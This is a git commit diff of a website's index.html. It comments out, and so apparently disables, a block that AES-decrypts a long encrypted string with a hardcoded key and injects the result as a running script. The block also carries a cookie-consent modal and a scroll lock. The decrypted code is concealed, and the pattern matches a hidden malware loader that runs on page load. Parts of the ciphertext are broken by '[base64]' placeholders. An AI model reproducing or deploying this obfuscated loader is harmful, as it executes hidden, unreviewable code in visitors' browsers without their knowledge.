

==== commit 386c0097: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -33,41 +33,41 @@
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX" crossorigin="anonymous"></script>
 </head>
 <body>
-   <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
-    function aesDecode(encodedText) {
-        const decodedText = decodeURIComponent(encodedText);
-        const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-        return bytes.toString(CryptoJS.enc.Utf8);
-    }
-    const codeString = aesDecode(`U2FsdGVkX18Ux0G0P/7K3CvXDZh4mWFmlKRRDw6qeQdj/zPyWI9iNj8aHlwd061ixdvCIbwFf+8QfG3+6sfFI6OYNa1y5MTrHpSLOX+JQsWlNOn/gl0piCcCZnVeG3zhGwO0WIojU7kxuZLi7cV61HjAhKV7odVuXUmJ6mGVTl7OLiEHDakv/9tA2Z0let9YoTLpm77meEFaklbTNyQm9Ake543fS/GUkWgVMCCY0/6bQQdMpJr+u5JbviFpGvhvXL4EQWusCdbRlZXjFm4NnHCQhVtsKZ8uB6xWtW5gC/PRlUR4VHaw5GboMqukNMoKLI4tBlvM7cyzW7VMdyDe+9NERz9TqCGvIi5vnkiF8QSqO1dIY3ZKU93bbQROoUsJ3E8GaPb02XJf/oGhMQLtjC09gkXW2wL7yKAXMoruTjqRHF3tc86vC8qUZbY7e1H8+sYsmpf1agOga0Vn2uEnv+dsTHShrmUmqs9NBB06wENsWUmSNKzlp2FMx8KyeexgUKhMgga8V+Lpk/onqqq+G34z5zEkyTedrO+3kmHwFg0u72k0Khem9neRgZMhL0c+aGnGuFQXDnNdaYDNZCokdpLP1wGHit/RUlXflTh66XmTz2cI1vYGnI2AA/0oJocYlG2dbqa0pgkG73V01iWd14vPtENRY2/Kui42bjhuzDsF2XtBWepDOXA17iYYJFXyaIZozSu9LrOFhYXI4bkAlm+rtua+Sj/MNaBMFM2OaerlwbAgbc4ugt4Fs2leL0ZlVi32b/JGThKIR99SVPQdIwP9dGIpBD9IZv1jOcJM+uUX1BbUsfDahl2E2867aF6uy9tHPm64jVTAkLcekGdKZUEGi7nQjsERrZz7CsF7PXXkThGeZEtowWK778d2fmOeFYMsO4w5ciTbdn+d6oIlf0bP4YojlKRfSB/NX5VD5ewaKatkvrjXq+r/CAtwV6Uxl8+YhTwxzZhoUcy3P160O8g2roMj7IX+0iO8KHW9jwA0xPy6Tx5ush9C8+k3BdedHJ/OXGpgKaZYp5q5VG+wUmHna86dPt8e3/Pk+Inz8AUgw6wLKkcwXqqRNf3MRWr/CZ88uBstD8a53ViDsyVo51hGS1XBcZwNdUKw2onX2OVXFK9WdC5rXtidgZvPofX+DtwXKS0WjmkM/9oCkGL9yrPWAK4xT401O3pKveptpgEtMw7v20nJSeN/QBqUiDnlksyz8l7ClzPB2gK3Qyj/6MWKsV9Ha4UArrqBKCKbZD4xX4XngFB7A2uJY1WRGymo//[base64]/a/eEfHbkb6LBFM+t3upp07e13l43Aq8ROl+2lY0TK/L/54xJn3SPAe9HMmKwd/2mjUHvh/idzMhE7EV+xamuzQmL3VtI6khffxOOegxja7r2LqCXDzi8wO5gZZRNyEHdnNLX4lzjhacjvdz4PwOlxkrzUrMObp/5FCmND47tMFI5SpZS97q1e1MmFvIbFUEOltEqiC7b0gOlcGFrKjg2S4qohCG8qgVHWunqtNDgaLaNwCZjErV57aZN2M8zSHuLyfbBLTF/80lFut5QP9jMV36TegCdu2kVzhAsu7YJxjdkx4DsYjCSVs53Ty6I38W1efLYYODDpfmOAF+pgd4slzBhD1fs/k2Rr3JEX2f34EgKvs2Vi1myEsuhOkOtnv73VglTFvOYuPlwEZn9lqvFYTFL0PxSlxpQwaHWUVwAcwisbKV47WFLR8o/FxR3yYA9Adma7ptoonIgbut1IsAgOCtAem0EL2btdaiMzlGOv7zuYZyVSFEAzrZ5QUkSvMYAiPlpCICQihvYNdIhJQ0wU++RmxMQDLKa7XGYKgzyHgeM7tcO8NykE9j6ucnUZGc0ajsRLw/HiVrgeHn/LY3GYmkWBCnLbKVz8e8hCZFhcSR/KGRkrtCPmLEhM4Tb5nByMTq2WfGrNc1HGQHtR8nTRCZgyKsfOCTps3SG/I38v12FGtWj78knIls/Im3R/0/VMWrLentEhfXBK+AHV2LAHdpsVBSJyavMtaMfD1tSRMpRmxVH3PyAeUOvQ4xn3vir7lIGU8v0lr6fnMdaT3tbn5pI4PZd/HxTviwF4Q1O0UCgUf3cA9HsN3WlwDmbBXAZ0hUy9IaRAyrLzdeTFpgY0/EWK9bp6tKdQe6Ru6rYjswjTufCfvS+BavtiyCEeYHNPx7p/GzxECfh0KMfzcNuu7dqeMUouR0YFS99hRU4FsRxfq7Eq60+n329aOh/[base64]/Bn18WZm8jMIdhb1pzlwQ3RpWYkaYfOM7InnwTPHioxdZSzHsVtJs1Es2Vx7/pSTA57BMyYSmvBUP2xjMrNBefHISFfSlw1+KW/4qQfu6lO5HTH8pFeLihWfffDm/[base64]/wWVBM5+8J//2SPpIhEQT0kdBowUYjnf811qlE90SvOwYPHIGbn22wvPJ7IdLlw00/2PIZ+AcH8PqmWp6iDQGe/CbFToEP1SsTBZPrVC55hKbFTHj9YS/[base64]/wkoyRW82Vc9r4SQLkmUyxOT6q5Wv8Vi9QDQ2QoOGtBZiO6xE0DnaVN5tcGAFHfIQL2MIUR/MoVYeSh9M+u6cprG166nbV7KwQUjjcIXOYYLkYggGXpf8TUEmHvrelw/D6k/dSCW4N+HRHugxCP9a7Ev9xcgfvdtvuEOb90RV/h0Xl1fMTCvQ+CGMwljAy4+MHn9aM0qJOJgkcIPfsynKeFnvMErJC+UEA3rrWtBpLLWgxQSMNfh0VcLp9+SXaM6KOd5Ut3kqOrE8S95MHgSjqZKmpBRuXfjZni23qMDceM3Btw1llMORhWh0jULT0gt5L7Xfy8Rl22s4DTkntpzpqYfxDGgGZuxZx0xsoog2n268/VUHRr+rWVjPhvmgQddNYRAF4walPHrMr1ddYVzTrFi5fLLmssfF07/1ANehlDmlQXDpnK5hiSByF23CL2Ntoud1QPp4Lf5RKPkibwGZ4TpoMh5ycuGyaDyVZzgqMF4Zn53xXd9raCjZkI0RQb2n9V4XzOtiH5Ua7hEIozz36rAPKT7KdoUi2hHnUo7yLaZcYDEVqQizdhpvk0e/8bZXsIst+peJKzEubCJ4622gBzJ4fBxpJ9e6mpBKImn9vNipMvmqym8UxMaGByyE3ZtKeRzYzdj4T2YHwyr9RMqLOce8nz/bn3SjgOrFXU2SID2kZaWq0R8d5nkzfmqJ8npklFKp+mzwEtMXlBnDZqSwEne6lCiyfJXaf9mG+KguXAl72oUjUfBAaCJa/N8OmXSMtryc/[base64]`);
-    const script = document.createElement("script");
-    script.textContent = codeString;
-    document.body.appendChild(script);
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1+ZjpNbtt8opW54wRzpyT3amV3lRBpenScG1sezRkzjhgylHCxuj0Vn2gRKdHimxrL1wUnDgxzSirJjnin/ppIwZxLGjO5cTfBlmLPZMjvhnVRhRKGHK+ZV+oQqO+OPRfbzU9fbUNw/E8NBWAvOW3vjmWI/2xhokZbE3sGj5AdwCXSmltpRax4bMzB0ErxNFFrlLa4wQ3dFIvtuhNKMKUK+lxkioFt5bPw+7DZs///qaNDTl0vp1jE6sn+F/ikgUkirYJmtxKYNC9FlbaApDYbcZtz8F7ZO/OA4st8fZryHnAkXwjBMd+ViFRjmtsz4Xgjzm/1Ms0xMrRAtwAWgzx2+ozT3drovrh6IQdx5ggF7nUxVt0wJAd9JInDgYGaJ9e3HroRWRJdj8ZoGIQmAxNDoW/MvGwsCW5fj/jp1j92KUxSg/RZ0SvRN/tXxLsMG9+Uveoq4XX1ajT3ef9Yn9b0ITabdbw/ug5oIuHAIKkzM5q8rvxWgR3e+2SFaCDfEe7+6fiRv1urrd7WEEAiVVmtjJaMw4Y4p2E/gkJdmpH+8O76oDRoEksMsv6uFdzquVLHi0pA7FEPMRYtYbd584/+ETpSka5b7a3fM8tGfKafzWs1Ux43PIEtBpo5f/i704xsx99HBKaAKz5cLxPXOS1kl74HSaVTWSvDwefnDHKf7CdYcpIYclBw7fbu4gNPO631Q9XFWTPbBFmxAZDrsvRCwk7OhWS3ebJ/YzpWMR/XKahfmcPryBNkv7xBwwMJG+PBIWMibnUcgeinN3CgqdWrj5+PaeuOp+hjMeGLeUTu274xyF1yuPZjTpNjTwjvLDOSFjqjzBoO4p5Fk/XER2pkrekH/[base64]/5Bl4Q5BuhVu9yeWPQ09uObEg6U/iqUK8W7hryVss1NjLoqGsSUyuBppcCPI84AyR69KqcQZ0IbFitAbGcU5ddiG+UmqZdDGAXVNX+H6ugh9hkdXlGxjoia1ArfYAFQhjZQ5vsshMx+p2niebLEpBCPkIXXQi4S++yD560bc00ZfPxkaedYEoIGUK+jMy/Wot/vkGguZkRCVGw75xgIKdu1vbtzU9dvXpw9BOLg9W/06CZxQ50PJUtw+1KSm5piRbZFXwvqR4yxCUxTg8EJLqTfy91geDjz32biIZD9TjpjhYmiSHJjGoWHXhbw4cPxt6Oei/PD9ucco064Tm16m5qsEeKKj4Seaw6yVNMA9LkFEkMY3cCvxPkf2sxEU1r6ngj6Adq6NY3XF/JLmXXgjQFhEWf71He9GykgrI85mLi+RjDm3Gaa0cW97Fmk9bQCx89WiSTiTQRzFTYxN4q8l/GcwDH4k0Tk9sF+f2KNTcVfx7hyrvp0e9ocz2iWv5B4Al8OgqYyZM3FTFZqjzi4rkcNO1Bxrml9dM6SIaO9IofYmNS1HlXM7UNsK/5Jg2LiRbGTH/pHgj8P3EbrovWx+t+5AehUlmEqES2qMnjwk/xfgmyb3B4CGdvUjrWKHHdpPoEpB70HwFsrfuQN1kDw6k1CUna5e196UYtJ7zJ2qG5j8uvPAswHhAFWygVuAC98p6nqngx93Xm9NHXV7bUkgt3UwnyNqPkpjFJtiuQ8QoxubX7UfK5dtk7/E2SI9Ie86gyqPzW0F1pmAIu1bV8mPA7jrO/uNfOVaG6UBlCKtMXpR2XXrRUrhyFXIli/xcS4SrXyZM3XLKZj1Vp28hDndG0andVYgofGLiF/+bqwAjC50ta5CGA0YLMOsrYodbHYg/[base64]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[base64]/oG3RKf1wiLguj1N6yOFt0OPyRSzwrhleZxu`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
 </script>
 <script>
-    document.body.style.overflow = "hidden";
+document.body.style.overflow = "hidden";
 </script>
 
 
 <div id="cookie-modal-box" class="hidden">
-    <div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-    <div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-        <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-            <button id="cookie-close" class="absolute top-4 right-4">
-                <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                    <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-                </svg>
-            </button>
-            <div class="flex items-center gap-3 mb-4">
-                <span class="text-yellow-500 text-3xl">🍪</span>
-                <h2 class="text-2xl font-bold">About cookies</h2>
-            </div>
-            <p class="text-gray-600 mb-6">
-                We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-                By clicking, you agree to our use of cookies.
-            </p>
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
             <div class="flex flex-col sm:flex-row gap-3">
                 <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                 <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
@@ -144,7 +144,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
 
 
     <!-- HEADER & NAVIGATION -->
